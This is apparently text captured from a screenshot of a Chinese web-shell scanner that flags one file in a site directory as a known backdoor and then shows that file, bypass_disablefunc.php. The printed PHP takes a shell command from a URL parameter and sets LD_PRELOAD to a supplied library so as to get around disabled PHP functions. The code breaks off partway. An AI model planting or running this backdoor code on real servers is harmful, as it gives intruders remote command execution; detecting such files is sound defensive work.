 扫描结束
扫描结束. (当前查杀库:20250206182226)
检测文件数:114 发现可疑文件:1, 用时:0.13秒 (开始扫描时间:2025-03-14 19:21)
返回
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
C:\Users\Administrator\Desktop\www\bootstra... 5 已知后门 580 2019-01-20 17:55:32
bypass_disablefunc.php
文件 编辑 查看
<?php
echo "<p> <b>example</b>: http://site.com/bypass_disablefunc.php?
cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so </p>";
$cmd = $_GET["cmd"];
$out_path = $_GET["outpath"];
$evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";
putenv("EVIL_CMDLINE=" . $evil_cmdline);
$so_path = $_GET["sopath"];
putenv("LD_PRELOAD=" . $so_path);
主页
查